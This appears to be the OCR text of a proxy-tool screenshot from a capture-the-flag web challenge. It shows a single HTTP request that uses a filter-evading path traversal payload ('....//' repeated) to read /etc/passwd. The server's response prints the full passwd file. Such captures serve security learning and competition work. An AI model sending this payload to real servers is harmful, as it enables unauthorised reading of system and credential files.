 Request
Pretty Raw Hex \n
1 GET
/....//....//....//....//....//....//....//....//....//....//....//..
..//etc/passwd HTTP/2
2 Host: password-manager-web.chal.irisc.tf
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A
Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6,zh;q=0.5
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 11 Jan 2025 14:21:45 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 1015
5 Accept-Ranges: bytes
6 Last-Modified: Sat, 04 Jan 2025 09:49:24 GMT
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 user:x:1000:1000::/home/user:/bin/sh
29 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
30